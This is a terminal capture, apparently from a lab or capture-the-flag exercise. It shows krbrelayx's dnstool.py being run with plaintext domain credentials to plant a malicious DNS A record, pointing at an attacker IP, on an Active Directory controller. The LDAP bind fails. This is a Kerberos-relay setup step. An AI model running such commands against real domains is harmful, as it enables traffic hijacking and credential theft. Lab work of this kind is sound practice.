 ┌─[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ python3 dnstool.py -u 'cicada.vl\Rosie.Powell' -p 'Cicada123' --action add --record malclearicious-dns --type A -
-data 10.10.15.99 -dns-ip 10.129.86.254 DC-JPQ225.cicada.vl
[-] Connecting to host...
[-] Binding to host
[!] Could not bind with specified credentials
[!] {'result': 49, 'description': 'invalidCredentials', 'dn': '', 'message': '80090302: LdapErr: DSID-0C0907FB, comme
nt: AcceptSecurityContext error, data 1, v4f7c\x00', 'referrals': None, 'saslCreds': None, 'type': 'bindResponse'}
┌─[axk8@kali2708]─[~/GitHub/krbrelayx]
Help
└─$